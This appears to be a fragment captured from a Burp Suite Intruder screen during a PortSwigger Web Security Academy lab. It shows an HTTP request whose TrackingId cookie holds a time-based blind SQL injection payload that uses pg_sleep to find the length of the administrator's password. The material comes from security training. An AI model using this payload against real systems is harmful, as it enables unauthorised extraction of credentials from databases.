 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a7600f20468356580e6ccf4002e00d3.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a7600f20468356580e6ccf4002e00d3.web-security-academy.net
3 Cookie: TrackingId=' || (SELECT CASE WHEN (username='administrator' AND LENGTH(password)=§1§) THEN pg_sleep(2) ELSE
pg_sleep(0) END FROM users)--; session=JIPPaRsWpqQelbURlT5pqNdEEgokELle
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15